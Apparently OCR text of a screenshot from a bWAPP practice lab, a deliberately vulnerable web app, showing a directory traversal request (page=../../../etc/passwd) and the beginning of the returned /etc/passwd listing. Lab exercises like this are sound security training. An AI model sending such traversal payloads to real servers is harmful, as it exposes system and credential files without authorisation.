 Burp Suite Community E... bWAPP - Missing Functi... 12:02 AM
WAPP - Missing Functio
Not secure 192.168.73.129/bWAPP/directory_traversal_1.php?page=../../../etc/passwd
Choose your bug:
---------------------- bWAPP v1.9+ ---------------------
bWAPP
Set your security level:
an extremely buggy web app !
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh